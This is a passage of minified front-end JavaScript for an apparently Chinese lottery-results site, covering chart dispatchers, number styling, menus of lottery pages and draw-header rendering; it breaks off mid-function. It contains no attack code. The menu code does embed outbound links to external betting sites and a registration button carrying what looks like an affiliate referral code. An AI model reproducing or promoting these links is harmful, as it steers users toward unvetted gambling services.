    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn0008.com/mobile6/auth/register?a=3273398\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn0008.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
